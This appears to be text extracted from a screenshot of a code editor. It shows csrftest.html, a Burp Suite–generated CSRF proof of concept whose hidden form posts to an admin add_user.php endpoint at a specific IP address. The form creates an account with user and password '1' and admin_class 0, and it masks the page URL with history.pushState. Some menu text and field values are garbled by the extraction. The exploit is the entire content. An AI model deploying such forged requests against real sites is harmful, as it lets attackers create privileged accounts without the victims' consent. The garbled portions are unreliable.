 文件 C:/Users/Z/Desktop/csrftest.html
应用 收藏到有道云笔记
Submit request
C:\Users\Z\Desktop\csrftest.html (SdusterBlog) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
dirsearch.py scandir.py main.py csrftest.html
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://47.105.148.65:1602/admin/
add_user.php" method="POST">
6 <input type="hidden" name="user" value="1" />
7 <input type="hidden" name="passwd" value="1" />
8 <input type="hidden" name="admin&#95;class" value="0
" />
9 <input type="hidden" name="Add" value="&#32;&#177;&#
163;&amp;&#35;160&#59;&amp;&#35;160&#59;&#180;�" />
10 <input type="submit" value="Submit request" />
11 </form>
12 </body>
UTF-8, Line 6, Column 47 Spaces: 4 HTML